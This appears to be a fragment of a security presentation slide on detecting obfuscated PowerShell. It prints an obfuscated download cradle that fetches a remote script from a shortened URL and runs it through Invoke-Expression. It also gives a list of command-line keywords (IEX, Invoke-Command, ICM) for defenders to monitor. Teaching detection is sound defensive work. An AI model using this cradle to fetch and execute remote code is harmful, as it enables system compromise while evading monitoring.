 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || … "&" or "." ?!?!?
• So we add the Invoke-Command family to our arguments…
 